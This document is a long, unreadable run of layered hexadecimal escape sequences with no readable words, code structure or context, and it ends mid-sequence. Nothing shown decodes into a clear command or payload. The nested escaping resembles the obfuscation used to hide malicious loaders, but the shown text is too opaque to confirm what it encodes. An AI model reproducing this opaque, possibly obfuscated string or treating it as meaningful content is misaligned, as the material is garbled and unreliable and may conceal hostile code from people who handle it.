C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x68\x5C\x75\x5C\x65\x5C\x62\x5C\x6D\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x6C\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x66\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x39\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x67\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x39\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x67\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6B\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x67\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5